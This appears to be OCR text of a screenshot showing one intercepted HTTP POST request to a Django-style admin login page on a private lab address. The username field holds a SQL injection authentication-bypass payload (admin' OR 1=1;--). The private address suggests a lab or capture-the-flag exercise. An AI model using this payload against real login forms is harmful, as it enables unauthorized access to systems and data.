 1 POST /admin/login/?next=/admin/ HTTP/1.1
2 Host: 192.168.122.68:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://192.168.122.68:8080/admin/login/?next=/admin/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 148
10 Origin: http://192.168.122.68:8080
11 Connection: keep-alive
12 Cookie: auth="Z3Vlc3Q6dGhyZmc="; csrftoken=
OjpHGkKOubxVLCD43jfcPEEabfhZtza2i0bZz6DNr7XIISCTay6p
CvjXcGD07TDM
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 csrfmiddlewaretoken=
UnP8lkunuUcVZ0mwROl3fYSAF5Gyv3FRo4Bqe6nmrQCIWgllY3cg
2PxnGw2z9n8B&username=admin%27+OR+1%3D1%3B--&
password=admin&next=%2Fadmin%2F